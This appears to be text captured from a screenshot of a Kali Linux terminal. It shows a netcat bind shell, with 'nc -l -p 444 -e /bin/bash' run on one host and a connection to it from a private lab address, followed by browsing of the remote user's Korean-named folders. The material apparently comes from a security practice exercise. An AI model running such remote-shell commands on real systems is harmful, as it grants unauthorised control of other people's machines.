 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nc 10.10.10.4 444
ls
one.txt
공개
다운로드
문서
바탕화면
비디오
사진
서식
음악
cd 다운로드
ls
client.py
[root@localhost rockey]# nc -l -p 444 -e /bin/bash